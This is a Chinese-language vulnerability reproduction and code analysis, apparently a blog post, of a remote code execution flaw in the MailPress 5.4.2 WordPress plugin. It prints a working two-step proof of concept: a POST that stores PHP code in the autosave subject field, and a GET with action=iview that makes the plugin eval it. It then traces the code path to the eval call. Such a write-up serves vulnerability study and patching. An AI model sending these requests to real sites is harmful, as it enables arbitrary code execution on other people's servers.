Wordpress Plugin Mailpress Rce 漏洞复现&分析
0x01 漏洞背景
漏洞编号:
漏洞成因:
0x02 漏洞复现
poc1
POST /wordpress/wp-content/plugins/mailpress-5.4.2/mp-includes/action.php HTTP/1.1
Host: 192.168.52.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 163
action=autosave&id=0&revision=-1&toemail=&toname=&fromemail=&fromname=&to_list=1&Theme=&subject=<?php phpinfo();?>&html=&plaintext=&mail_format=standard&autosave=1
poc2
浏览器访问
http://192.168.52.3:8088/wordpress/wp-content/plugins/mailpress-5.4.2/mp-includes/action.php?action=iview&id=8

浏览器访问

0x03 漏洞分析
从URL请求可以看到该发起请求的文件为action.php

action.php new一个MP_Actions对象,跟踪查看MA_Actions类发现其调用魔术方法构造函数__construct,即在new一个对象的时候则被调用。

根据poc,最终通过call_user_func_array调用action中的函数,action传入为autosave


调用MP_Mail_lock_draft的update方法进行将邮件内容传入数据库中,如subject字段的内容
第二次请求调用的action是iview,直接定位到iview函数去


可以看到这个函数的逻辑是直接从数据库中取出subject的内容,接着传入do_eval方法中,调用eval方法直接执行eval


 浙公网安备 33010602011771号
浙公网安备 33010602011771号